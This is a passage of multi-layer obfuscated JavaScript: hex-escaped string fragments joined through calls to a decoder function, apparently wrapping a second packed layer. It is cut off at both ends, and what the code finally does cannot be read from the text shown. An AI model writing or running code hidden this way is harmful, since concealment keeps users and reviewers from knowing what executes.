f6('\x30\x78\x62\x35\x36')+'\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x79\x5c'+_0x5ea9f6('\x30\x78\x37\x37\x62')+_0x5ea9f6('\x30\x78\x36\x64\x38')+_0x5ea9f6('\x30\x78\x35\x63\x38')+_0x5ea9f6('\x30\x78\x35\x63\x34')+_0x5ea9f6('\x30\x78\x65\x64\x62')+_0x5ea9f6('\x30\x78\x38\x35\x37')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x63')+_0x5ea9f6('\x30\x78\x61\x35\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x35')+_0x5ea9f6('\x30\x78\x64\x32\x39')+_0x5ea9f6('\x30\x78\x33\x37\x62')+'\x5c\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x65')+_0x5ea9f6('\x30\x78\x65\x65\x36')+_0x5ea9f6('\x30\x78\x63\x38\x39')+_0x5ea9f6('\x30\x78\x37\x61\x61')+_0x5ea9f6('\x30\x78\x31\x32\x61\x34')+_0x5ea9f6('\x30\x78\x34\x36\x35')+'\x5c\x36\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x63')+'\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x64\x34\x37')+_0x5ea9f6('\x30\x78\x35\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x63')+_0x5ea9f6('\x30\x78\x66\x33\x33')+_0x5ea9f6('\x30\x78\x64\x39\x31')+_0x5ea9f6('\x30\x78\x31\x30\x62\x37')+_0x5ea9f6('\x30\x78\x63\x66\x37')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x63\x30\x65')+_0x5ea9f6('\x30\x78\x62\x33\x61')+'\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x36\x63')+_0x5ea9f6('\x30\x78\x39\x66\x32')+'\x2c\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x66\x66\x36')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c'+'\x34\x5c\x5c\x32\x4b\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x38\x65')+'\x5c\x68\x5c\x5c\x34\x5c\x5c\x44\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x34')+_0x5ea9f6('\x30\x78\x31\x32\x36\x62')+_0x5ea9f6('\x30\x78\x36\x30\x39')+_0x5ea9f6('\x30\x78\x35\x33\x63')+'\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x38')+_0x5ea9f6('\x30\x78\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x30\x33')+_0x5ea9f6('\x30\x78\x66\x34\x32')+'\x5c\x70\x5c\x5c\x37\x5c\x5c\x33\x32\x5c'+_0x5ea9f6('\x30\x78\x35\x61\x32')+'\x31\x38\x20\x35\x71\x7d\x3b\x31\x38\x20'+'\x33\x66\x28\x29\x7d\x28\x4f\x28\x35\x70'+_0x5ea9f6('\x30\x78\x31\x30\x63\x65')+_0x5ea9f6('\x30\x78\x31\x37\x32')+_0x5ea9f6('\x30\x78\x34\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x64')+_0x5ea9f6('\x30\x78\x33\x35\x66')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x33\x32\x39')+_0x5ea9f6('\x30\x78\x65\x32\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x35\x63')+_0x5ea9f6('\x30\x78\x64\x30\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x65\x34\x34')+_0x5ea9f6('\x30\x78\x38\x35\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x30\x64')+_0x5ea9f6('\x30\x78\x65\x64\x63')+_0x5ea9f6('\x30\x78\x37\x33\x61')+_0x5ea9f6('\x30\x78\x39\x61\x39')+_0x5ea9f6('\x30\x78\x39\x36\x61')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x37\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x61')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x63\x31')+_0x5ea9f6('\x30\x78\x65\x65\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x31\x66')+_0x5ea9f6('\x30\x78\x39\x36\x39')+_0x5ea9f6('\x30\x78\x65\x64\x63')+_0x5ea9f6('\x30\x78\x38\x32\x37')+_0x5ea9f6('\x30\x78\x34\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x31\x39')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x64\x36\x31')+_0x5ea9f6('\x30\x78\x65\x65\x37'))+(_0x5ea9f6('\x30\x78\x63\x61\x34')+_0x5ea9f6('\x30\x78\x66\x30\x66')+_0x5ea9f6('\x30\x78\x37\x61\x64')+_0x5ea9f6('\x30\x78\x66\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x64\x61')+_0x5ea9f6('\x30\x78\x63\x61\x62')+_0x5ea9f6('\x30\x78\x63\x61\x37')+_0x5ea9f6('\x30\x78\x34\x66\x66')+_0x5ea9f6('\x30\x78\x38\x36\x39')+_0x5ea9f6('\x30\x78\x34\x61\x38')+_0x5ea9f6('\x30\x78\x63\x39\x34')+_0x5ea9f6('\x30\x78\x63\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x34\x61')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x31\x5c\x5c\x76\x5c\x27\x29\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x31\x31\x32\x64')+'\x38\x20\x4f\x28\x35\x6a\x2c\x33\x77\x29'+_0x5ea9f6('\x30\x78\x39\x32\x65')+_0x5ea9f6('\x30\x78\x37\x37\x63')+_0x5ea9f6('\x30\x78\x66\x61\x33')+_0x5ea9f6('\x30\x78\x31\x32\x65\x63')+_0x5ea9f6('\x30\x78\x61\x30\x61')+_0x5ea9f6('\x30\x78\x37\x30\x32')+_0x5ea9f6('\x30\x78\x31\x31\x37\x37')+_0x5ea9f6('\x30\x78\x31\x33\x34\x64')+_0x5ea9f6('\x30\x78\x66\x34\x64')+_0x5ea9f6('\x30\x78\x64\x38\x38')+_0x5ea9f6('\x30\x78\x61\x32\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x37\x66')+'\x5d\x3d\x4f\x28\x29\x7b\x42\x20\x32\x6d'+'\x3d\x33\x31\x3b\x38\x41\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x31')+_0x5ea9f6('\x30\x78\x31\x33\x31\x35')+_0x5ea9f6('\x30\x78\x63\x35\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x36\x63')+_0x5ea9f6('\x30\x78\x38\x33\x39')+_0x5ea9f6('\x30\x78\x62\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x36\x33\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x61\x63')+_0x5ea9f6('\x30\x78\x61\x33\x65')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c'+'\x27\x29\x29\x3a\x38\x4c\x5b\x32\x6d\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x33')+_0x5ea9f6('\x30\x78\x64\x32\x37')+'\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x7a'+_0x5ea9f6('\x30\x78\x63\x35\x62')+_0x5ea9f6('\x30\x78\x63\x33\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x61\x37')+_0x5ea9f6('\x30\x78\x66\x61\x37')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x34\x37\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x37\x39')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x32\x39')+_0x5ea9f6('\x30\x78\x39\x38\x35')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x39')+_0x5ea9f6('\x30\x78\x35\x62\x64')+_0x5ea9f6('\x30\x78\x39\x62\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x39')+_0x5ea9f6('\x30\x78\x38\x33\x39')+_0x5ea9f6('\x30\x78\x61\x30\x64')+_0x5ea9f6('\x30\x78\x64\x30\x33')+_0x5ea9f6('\x30\x78\x36\x61\x39')+'\x52\x3d\x32\x62\x3b\x31\x38\x20\x34\x35'+_0x5ea9f6('\x30\x78\x62\x61\x65')+_0x5ea9f6('\x30\x78\x39\x38\x31')+_0x5ea9f6('\x30\x78\x66\x61\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x61\x39\x39')+_0x5ea9f6('\x30\x78\x64\x62\x32')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x34\x31')+'\x5c\x32\x61\x5c\x5c\x31\x4f\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x32\x65')+_0x5ea9f6('\x30\x78\x34\x32\x61')+_0x5ea9f6('\x30\x78\x37\x36\x35')+_0x5ea9f6('\x30\x78\x62\x66\x35')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+'\x6a\x5c\x5c\x6d\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x27\x5d\x28\x34\x35\x29'+'\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x39\x62\x32')+'\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x31\x72'+_0x5ea9f6('\x30\x78\x37\x62\x32')+'\x6b\x5c\x5c\x32\x61\x5c\x5c\x31\x6b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x30')+_0x5ea9f6('\x30\x78\x61\x39\x66')+_0x5ea9f6('\x30\x78\x35\x65\x38'))+(_0x5ea9f6('\x30\x78\x31\x32\x65\x32')+_0x5ea9f6('\x30\x78\x34\x66\x62')+_0x5ea9f6('\x30\x78\x36\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x32')+'\x5c\x5c\x66\x5c\x27\x5d\x3d\x4f\x28\x33'+_0x5ea9f6('\x30\x78\x39\x36\x33')+_0x5ea9f6('\x30\x78\x31\x61\x37')+'\x34\x76\x5b\x34\x37\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x63\x63\x63')+_0x5ea9f6('\x30\x78\x37\x63\x63')+_0x5ea9f6('\x30\x78\x38\x64\x65')+_0x5ea9f6('\x30\x78\x36\x38\x37')+_0x5ea9f6('\x30\x78\x33\x32\x38')+_0x5ea9f6('\x30\x78\x33\x61\x38')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x37')+_0x5ea9f6('\x30\x78\x66\x36\x34')+_0x5ea9f6('\x30\x78\x62\x63\x39')+_0x5ea9f6('\x30\x78\x36\x31\x32')+_0x5ea9f6('\x30\x78\x36\x65\x39')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x34\x34\x38')+_0x5ea9f6('\x30\x78\x31\x30\x66\x36')+_0x5ea9f6('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x38\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x35\x62\x30')+_0x5ea9f6('\x30\x78\x63\x39\x63')+_0x5ea9f6('\x30\x78\x32\x32\x39')+_0x5ea9f6('\x30\x78\x33\x35\x37')+'\x5c\x5c\x4c\x5c\x27\x2b\x34\x39\x5b\x4e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x65\x37')+_0x5ea9f6('\x30\x78\x61\x63\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x62\x33\x34')+_0x5ea9f6('\x30\x78\x34\x37\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x33\x38')+'\x2f\x32\x7a\x29\x2b\x5c\x27\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x62\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x65\x37')+'\x29\x5d\x28\x32\x34\x5b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x61')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x5ea9f6('\x30\x78\x34\x37\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x62\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x65\x62\x39')+_0x5ea9f6('\x30\x78\x64\x31\x34')+_0x5ea9f6('\x30\x78\x65\x39\x61')+'\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27'+_0x5ea9f6('\x30\x78\x63\x64\x32')+_0x5ea9f6('\x30\x78\x61\x30\x34')+_0x5ea9f6('\x30\x78\x37\x30\x63')+_0x5ea9f6('\x30\x78\x37\x35\x33')+_0x5ea9f6('\x30\x78\x38\x63\x65')+'\x27\x29\x5d\x3d\x4f\x28\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x33\x65\x66')+_0x5ea9f6('\x30\x78\x38\x64\x63')+_0x5ea9f6('\x30\x78\x63\x38\x33')+_0x5ea9f6('\x30\x78\x66\x61\x65')+'\x31\x5c\x27\x29\x29\x3f\x32\x34\x5b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x36')+_0x5ea9f6('\x30\x78\x66\x66\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x62\x31')+_0x5ea9f6('\x30\x78\x35\x63\x30')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x66\x61\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x36\x38\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x63\x63')+_0x5ea9f6('\x30\x78\x38\x65\x33')+_0x5ea9f6('\x30\x78\x35\x33\x66')+'\x5c\x35\x5c\x27\x29\x5d\x28\x31\x54\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x71\x5c\x5c\x71\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x35\x62')+_0x5ea9f6('\x30\x78\x38\x65\x30')+'\x62\x5c\x27\x29\x2c\x31\x54\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x65\x66')+'\x5b\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x33')+_0x5ea9f6('\x30\x78\x63\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x63\x38\x33')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x63\x65\x39')+'\x34\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x37\x62\x61'))+(_0x5ea9f6('\x30\x78\x31\x31\x35\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x65')+_0x5ea9f6('\x30\x78\x36\x33\x37')+_0x5ea9f6('\x30\x78\x39\x33\x34')+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x31\x39\x61')+_0x5ea9f6('\x30\x78\x62\x37\x64')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x34')+_0x5ea9f6('\x30\x78\x63\x61\x61')+'\x27\x3f\x33\x41\x3a\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x36\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x33')+_0x5ea9f6('\x30\x78\x63\x35\x37')+_0x5ea9f6('\x30\x78\x31\x31\x35\x34')+'\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x36\x30\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x32')+_0x5ea9f6('\x30\x78\x37\x61\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x32')+_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x61\x31\x33')+_0x5ea9f6('\x30\x78\x36\x39\x34')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x63\x30\x39')+_0x5ea9f6('\x30\x78\x39\x31\x39')+_0x5ea9f6('\x30\x78\x34\x62\x66')+_0x5ea9f6('\x30\x78\x64\x37\x63')+_0x5ea9f6('\x30\x78\x66\x66\x61')+_0x5ea9f6('\x30\x78\x64\x32\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x38\x33')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x65\x38')+_0x5ea9f6('\x30\x78\x35\x36\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x64\x62\x33')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x34\x36\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x38\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x35\x35')+_0x5ea9f6('\x30\x78\x31\x30\x39\x65')+_0x5ea9f6('\x30\x78\x62\x39\x35')+'\x5c\x5c\x79\x5c\x27\x5d\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x64\x36')+_0x5ea9f6('\x30\x78\x66\x35\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x30\x38')+'\x27\x5c\x5c\x4d\x5c\x27\x29\x3b\x31\x6c'+_0x5ea9f6('\x30\x78\x33\x63\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x32\x64\x31')+_0x5ea9f6('\x30\x78\x31\x33\x32\x38')+_0x5ea9f6('\x30\x78\x38\x34\x39')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x66\x39\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x34\x66\x63')+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x35\x36\x30')+_0x5ea9f6('\x30\x78\x38\x39\x38')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x61\x65\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x30\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x30\x33\x35')+'\x29\x7b\x4a\x28\x4e\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x65\x63\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x30')+_0x5ea9f6('\x30\x78\x62\x65\x39')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x62\x33\x38'))+(_0x5ea9f6('\x30\x78\x63\x65\x31')+_0x5ea9f6('\x30\x78\x65\x30\x63')+_0x5ea9f6('\x30\x78\x64\x64\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x33\x63\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x64\x37')+_0x5ea9f6('\x30\x78\x64\x37\x37')+_0x5ea9f6('\x30\x78\x61\x31\x61')+_0x5ea9f6('\x30\x78\x66\x32\x38')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x33\x66\x64')+_0x5ea9f6('\x30\x78\x35\x61\x61')+_0x5ea9f6('\x30\x78\x36\x39\x66')+'\x5c\x6b\x5c\x5c\x66\x5c\x27\x5d\x28\x4e'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x37')+_0x5ea9f6('\x30\x78\x36\x33\x37')+_0x5ea9f6('\x30\x78\x39\x62\x61')+'\x76\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x39\x34')+'\x7d\x7d\x31\x6c\x26\x26\x28\x4e\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x3d'+_0x5ea9f6('\x30\x78\x62\x35\x35')+_0x5ea9f6('\x30\x78\x31\x64\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x35')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x64\x62\x33')+_0x5ea9f6('\x30\x78\x31\x33\x38\x37')+_0x5ea9f6('\x30\x78\x61\x32\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x34\x38\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x62')+_0x5ea9f6('\x30\x78\x34\x38\x33')+_0x5ea9f6('\x30\x78\x32\x30\x63')+_0x5ea9f6('\x30\x78\x37\x31\x34')+_0x5ea9f6('\x30\x78\x37\x61\x31')+_0x5ea9f6('\x30\x78\x35\x63\x37')+_0x5ea9f6('\x30\x78\x61\x34\x30')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x61\x64')+_0x5ea9f6('\x30\x78\x35\x30\x38')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x30')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x32\x31\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+'\x29\x2c\x5c\x27\x5c\x5c\x43\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x31\x30\x33\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x63\x39\x63')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x64\x36\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x62\x33')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x39\x35')+_0x5ea9f6('\x30\x78\x31\x31\x37\x36')+_0x5ea9f6('\x30\x78\x37\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x38\x39')+_0x5ea9f6('\x30\x78\x65\x31\x64')+_0x5ea9f6('\x30\x78\x31\x35\x38')+_0x5ea9f6('\x30\x78\x62\x39\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x63\x39\x63')+_0x5ea9f6('\x30\x78\x35\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x31\x65')+_0x5ea9f6('\x30\x78\x31\x31\x62\x37')+_0x5ea9f6('\x30\x78\x37\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x38\x39')+_0x5ea9f6('\x30\x78\x61\x34\x62')+'\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x35\x30\x37')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x62\x36\x37')+_0x5ea9f6('\x30\x78\x33\x62\x39')+_0x5ea9f6('\x30\x78\x33\x62\x33')+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x63\x39\x35')+_0x5ea9f6('\x30\x78\x62\x66\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x39\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x66\x63')+'\x29\x29\x3f\x31\x6c\x5b\x4e\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x65\x65'))+(_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x36\x63\x37')+'\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x65\x31\x62')+_0x5ea9f6('\x30\x78\x61\x32\x35')+_0x5ea9f6('\x30\x78\x64\x61\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x64\x